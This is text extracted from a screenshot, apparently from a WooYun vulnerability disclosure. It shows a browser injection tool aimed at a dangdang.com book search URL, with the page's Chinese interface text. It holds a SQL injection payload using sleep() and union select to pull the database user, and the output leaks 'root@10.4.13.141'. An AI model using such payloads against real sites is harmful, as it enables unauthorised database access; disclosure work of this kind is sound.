 l URL
http://doogua.dangdang.com/book/search/
URL
cute
Enable Post data
Enable Referrer
class=(select(0)from(select(sleep(0)))v)/'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+" union all select 1,user(),null,null,null,null,null#&text=1&type=all
CryptoSelector
Select an option
小说
社区
个人中心
1
登录
豆瓜
DOOGUA
男频
女频
当当图书
作者福利
root@10.4.13.141
1
www.wooyun.org